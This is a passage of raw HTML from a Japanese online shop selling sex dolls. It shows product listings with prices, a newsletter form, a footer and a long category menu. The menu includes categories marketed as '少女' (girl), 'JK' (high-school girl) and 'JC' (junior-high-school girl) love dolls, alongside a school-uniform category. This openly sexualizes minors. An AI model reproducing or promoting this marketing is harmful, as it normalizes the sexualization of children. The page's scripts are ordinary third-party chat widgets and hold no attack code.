<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/H2178-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/H2178-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/H2178-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/H2178-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/H2178-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/H2178.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2014/08/zhutu003-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2014/08/zhutu003-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2014/08/zhutu003-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2014/08/zhutu003-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2014/08/zhutu003-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2014/08/zhutu003.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-196  wishlist-fragment on-first-load"
data-fragment-ref="196"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:196,&quot;parent_product_id&quot;:196,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/high-quality-real-love-doll-minori/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">高品質 制服ラブドール リアル大胸 実乃梨158cm</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>75,000</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:196,&quot;item_id&quot;:196,&quot;item_name&quot;:&quot;\u9ad8\u54c1\u8cea \u5236\u670d\u30e9\u30d6\u30c9\u30fc\u30eb \u30ea\u30a2\u30eb\u5927\u80f8 \u5b9f\u4e43\u68a8158cm&quot;,&quot;sku&quot;:&quot;M2178&quot;,&quot;price&quot;:75000,&quot;stocklevel&quot;:21,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u5236\u670d\u30e9\u30d6\u30c9\u30fc\u30eb&quot;,&quot;id&quot;:196,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/high-quality-real-love-doll-minori\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-194 status-publish first instock product_cat-sex-doll-list product_cat-manager-recommended product_cat-youqdolls product_cat-80000-yen-100000-yen-love-doll product_cat-mature-woman product_cat-beautiful-breasts product_cat-166cm-abover product_cat-tpe-doll has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">セール</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/hige-quality-sex-doll-yuki/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/H2621-1-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/H2621-1-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/H2621-1-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/H2621-1-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/H2621-1-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/H2621-1.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/zhutu005-3-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/zhutu005-3-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/zhutu005-3-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/zhutu005-3-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/zhutu005-3-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/zhutu005-3.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><div class="advanced-woo-labels awl-position-type-on-image awl-label-type-archive awl-align-left-top" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:absolute;z-index:0;left:0px;right:auto;top:0px;bottom:auto;transform:none;justify-content:flex-start;"><div class="awl-label-wrap awl-label-id-6405" style=""><span class="awl-product-label awl-type-label awl-type-label-round" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:17px;;font-weight:400;font-style:normal;letter-spacing:0;color:#fff;opacity:1;margin:0px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.3em 0.6em 0.3em 0.6em;z-index:1;background:#e51c84;position:relative;line-height:1;border-radius:1em;"><span class="awl-inner-text">-1%</span></span></span></div></div>				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-194  wishlist-fragment on-first-load"
data-fragment-ref="194"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:194,&quot;parent_product_id&quot;:194,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/hige-quality-sex-doll-yuki/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">高品質 ダッチワイフ 裕紀 170cm</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="5段階中4.50の評価"><span style="width:90%">5段階中<strong class="rating">4.50</strong>の評価</span></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>90,000</bdi></span></del> <span class="screen-reader-text">元の価格は &yen;90,000 でした。</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>89,000</bdi></span></ins><span class="screen-reader-text">現在の価格は &yen;89,000 です。</span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:194,&quot;item_id&quot;:194,&quot;item_name&quot;:&quot;\u9ad8\u54c1\u8cea \u30c0\u30c3\u30c1\u30ef\u30a4\u30d5 \u88d5\u7d00 170cm&quot;,&quot;sku&quot;:&quot;M2621&quot;,&quot;price&quot;:89000,&quot;stocklevel&quot;:10,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c9\u30fc\u30eb\u3055\u3093\u4e00\u89a7&quot;,&quot;id&quot;:194,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/hige-quality-sex-doll-yuki\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><!-- shop container -->
<div class="row"  id="row-626351477">
<div id="col-521772004" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div id="text-2976990410" class="text">
<h2>MISSSE メールマガジン申込</h2>
<style>
#text-2976990410 {
text-align: center;
color: rgb(255, 255, 255);
}
#text-2976990410 > * {
color: rgb(255, 255, 255);
}
</style>
</div>
<div class="text-center"><div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(255, 255, 255);"></div></div>
<div id="text-2914323925" class="text">
<h5 style="text-align: center;">SALE・クーポン・新着情報などをいち早くお届け！</h5>
<style>
#text-2914323925 {
text-align: center;
color: #e61886;
}
#text-2914323925 > * {
color: #e61886;
}
</style>
</div>
<div id="text-1943296315" class="text">
①.メルマガの送信先メールアドレスを入力してボタンを押してください。②.ボタンを押すと、メルマガの登録手続きが完了します。
<style>
#text-1943296315 {
text-align: center;
}
</style>
</div>
<div id="text-2084287152" class="text">
<h5 style="text-align: center;">説明：確認のメールが届かない場合は、すでに配信申し込み済みか、メールアドレスが間違っている可能性があります。ご登録のメールアドレスをご確認ください。</h5>
<style>
#text-2084287152 {
text-align: center;
color: rgb(230, 24, 134);
}
#text-2084287152 > * {
color: rgb(230, 24, 134);
}
</style>
</div>
<div class="wpcf7 no-js" id="wpcf7-f12576-o1" lang="ja" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/d-cup-real-love-doll-vascular-meridians-yaki/#wpcf7-f12576-o1" method="post" class="wpcf7-form init" aria-label="コンタクトフォーム" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="12576" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ja" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12576-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label><br />
</label>
</p>
<div style="float:left;width:60%;">
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="メールアドレスを入力" value="" type="email" name="your-email" /></span>
</p>
</div>
<div style="float:left;width:40%;">
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="ニュース受信申込（無料）" />
</p>
</div>
<div style="float:left;width:100%;">
<p><span class="wpcf7-form-control-wrap" data-name="your-consent"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-consent" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">メッセージを送るかどうか?</span></label></span></span></span>
</p>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
<div id="col-903940908" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1651380375">
<div class="img-inner dark" >
<img width="595" height="300" src="https://missse.jp/wp-content/uploads/2022/11/banner调整03.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/11/banner调整03.jpg 595w, https://missse.jp/wp-content/uploads/2022/11/banner调整03-247x125.jpg 247w, https://missse.jp/wp-content/uploads/2022/11/banner调整03-510x257.jpg 510w" sizes="(max-width: 595px) 100vw, 595px" />						
</div>
<style>
#image_1651380375 {
width: 100%;
}
</style>
</div>
</div>
</div>
</div></main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-3 mb-0">
<div id="block_widget-8" class="col pb-0 widget block_widget">
<span class="widget-title">営業日・営業時間について</span><div class="is-divider small"></div>
<p>営業時間：月曜日から金曜日の午前9:30~午後19:00<br /><br />休日：土・日曜日</p>
</div>
<div id="block_widget-9" class="col pb-0 widget block_widget">
<span class="widget-title">お問い合わせ</span><div class="is-divider small"></div>
<p>返信来ない場合、また営業日以外の時間では、メールアドレスにメッセージをお願いします。営業日になってすぐ返信いたします。</p>
<p>メールアドレス: <a href="mailto:service@missse.jp">service@missse.jp</a></p>
<h1 style="font-size:16px;">提携サイト: <a href="https://hanidoll.jp">HaniDoll</a></h1>
</div>
<div id="block_widget-15" class="col pb-0 widget block_widget">
<span class="widget-title">MISSSE について</span><div class="is-divider small"></div>
<ul>
<li><span style="font-size: 100%;"><a href="/privacy-policy">特定商取引法表記</a></span></li>
<li><span style="font-size: 100%;"><a href="/use-terms">Missseの利用規約</a></span></li>
<li><span style="font-size: 100%;"><a href="/personal-information">個人情報保護方針</a></span></li>
<li><span style="font-size: 100%;"><a href="/safety">サイバーセキュリティ</a></span></li>
</ul>
</div>
</div>
</div>
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="footer-text inline-block small-block">
<!--<img src="https://missse.jp/wp-content/uploads/2023/03/银行卡标.jpg" alt="payment">-->
<img src="https://missse.jp/wp-content/uploads/2023/04/银行卡标.png" alt="payment">          </div>
</div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
<p>Copyright 2021~2026 © Missse.jp     <a href="/FDA-certification">認証と安全性について</a>     
<a href="/after-sales-service">返品、返金、交換政策</a>     
<a href="/purchase-way">購入方法</a>  </p>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left circle" id="top-link"><i class="icon-angle-up" ></i></a>
<!--Start of Tawk.to Script-->
<!--<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/609cdeda185beb22b30cd3e9/1f5icd2ap';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>-->
<!--End of Tawk.to Script-->
<script src="https://assets.salesmartly.com/js/project_1539_26456_1694418797.js"></script>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase">
<li class="html custom html_top_right_text"><strong class="uppercase">全国送料無料
</strong></li><li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://missse.jp" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="207" data-tax="" ><form class="aws-search-form" action="https://missse.jp/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697bd5a97c9ca">检索</label><input type="search" name="s" id="697bd5a97c9ca" value="" class="aws-search-field" placeholder="检索" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>	</div>
</li><li class="header-wishlist-icon">
<a href="https://missse.jp/wishlist/" class="wishlist-link is-small">
<i class="wishlist-icon icon-heart"
>
</i>
</a>
</li><li class="account-item has-icon menu-item">
<a href="https://missse.jp/my-account/"
class="nav-top-link nav-top-not-logged-in">
<span class="header-account-title">
ログイン  </span>
</a>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2057"><a href="#">おすすめ</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9866"><a href="https://missse.jp/category/sex-doll-list/">ドールさん一覧</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11687"><a href="https://missse.jp/category/domestic-urgent-shipment/">国内至急出荷品</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://missse.jp/category/new-product/">最新ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-626"><a href="https://missse.jp/category/popular-products/">人気商品</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://missse.jp/category/special-sale-corner/">特売キャンペーン</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15034"><a href="http://brand">ブランド</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="https://missse.jp/category/aibei-dolls/">Aibei Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="https://missse.jp/category/dimu-dolls/">Dimu Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="https://missse.jp/category/mese-dolls/">Mese  Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18963"><a href="https://missse.jp/category/youqdolls/">YouQDoll</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://missse.jp/category/hr-dolls/">HR DOLL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="https://missse.jp/category/rra-dolls/">RRA Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="https://missse.jp/category/aizhimei-dolls/">AiZhiMei Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="https://missse.jp/category/irontech-dolls/">Irontech Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="https://missse.jp/category/mozu-dolls/">MOZU Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="https://missse.jp/category/sy-dolls/">SY Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="https://missse.jp/category/jy-dolls/">JY  Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="https://missse.jp/category/dolls-castle/">Dolls Castle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="https://missse.jp/category/wm-dolls/">WM Doll</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2060"><a href="#">価格帯</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-627"><a href="https://missse.jp/category/60000-yen-less-love-doll/">6万円以下</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-628"><a href="https://missse.jp/category/60000-yen-80000-yen-love-doll/">6万円—8万円</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://missse.jp/category/80000-yen-100000-yen-love-doll/">8万円—10万円</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://missse.jp/category/100000-yen-120000-yen-love-doll/">10万円—12万円</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://missse.jp/category/120000-yen-150000-yen-love-doll/">12万円—15万円</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://missse.jp/category/150000-yen-above-love-doll/">15万円以上</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2064"><a href="#">スタイル</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://missse.jp/category/mature-woman/">熟女ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-630"><a href="https://missse.jp/category/young-girl-family/">少女ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-633"><a href="https://missse.jp/category/company/">制服ラブドール</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14110"><a href="https://missse.jp/category/jk-lovedoll/">JKラブドール</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14111"><a href="https://missse.jp/category/jc-sex-doll/">JCラブドール</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13191"><a href="https://missse.jp/category/beautiful-lovedoll/">綺麗系ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18966"><a href="https://missse.jp/category/korean-lovedoll/">韓国ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18967"><a href="https://missse.jp/category/sexy-lovedoll/">セクシーラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18968"><a href="https://missse.jp/category/qing-dynasty-lovedoll/">清楚系ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18969"><a href="https://missse.jp/category/yui-kei-lovedoll/">愈し系ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18970"><a href="https://missse.jp/category/asian-love-doll/">アジア風ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18971"><a href="https://missse.jp/category/western-love-doll/">外人ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18972"><a href="https://missse.jp/category/anime-love-doll/">アニメラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18973"><a href="https://missse.jp/category/cute-lovedoll/">可愛いラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18974"><a href="https://missse.jp/category/slim-lovedoll/">スリムラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18975"><a href="https://missse.jp/category/elves-lovedoll/">エルフラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18976"><a href="https://missse.jp/category/barley-showa-love-doll/">麦肤ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18977"><a href="https://missse.jp/category/black-skin-lovedoll/">黒肌ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18978"><a href="https://missse.jp/category/muscle-love-doll/">筋肉ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18979"><a href="https://missse.jp/category/exotic-love-doll/">エキゾチックなラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18980"><a href="https://missse.jp/category/japanese-style-lovedoll/">和風ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18981"><a href="https://missse.jp/category/closed-eyes-lovedoll/">目を閉じる ラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18982"><a href="#">身長</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18985"><a href="https://missse.jp/category/141cm-150cm/">140cm-150cmラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18986"><a href="https://missse.jp/category/151cm-160cm/">151cm-160cmラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18987"><a href="https://missse.jp/category/160cm-165cm/">161cm-165cmラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18988"><a href="https://missse.jp/category/166cm-abover/">166cm以上ラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18989"><a href="#">体型</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18990"><a href="https://missse.jp/category/loss-weight-sexdoll/">軽量化ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18991"><a href="https://missse.jp/category/half-body-love-doll/">上半身ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18992"><a href="https://missse.jp/category/nice-ass-love-doll/">巨尻ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18993"><a href="https://missse.jp/category/beautiful-butt-love-doll/">美尻ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18994"><a href="https://missse.jp/category/fat-lovedoll/">肥満ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18995"><a href="https://missse.jp/category/bbw-lovedoll/">BBW ラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18996"><a href="#">おっぱい</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18997"><a href="https://missse.jp/category/flat-breast/">小さな胸ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18998"><a href="https://missse.jp/category/beautiful-breasts/">良乳ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18999"><a href="https://missse.jp/category/big-breasts/">爆乳·巨乳ラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19000"><a href="#">材質</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19001"><a href="https://missse.jp/category/tpe-doll/">TPEラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19002"><a href="https://missse.jp/category/silicon-head-tpe-body/">シリコンヘッド+ TPEボディ</a></li>
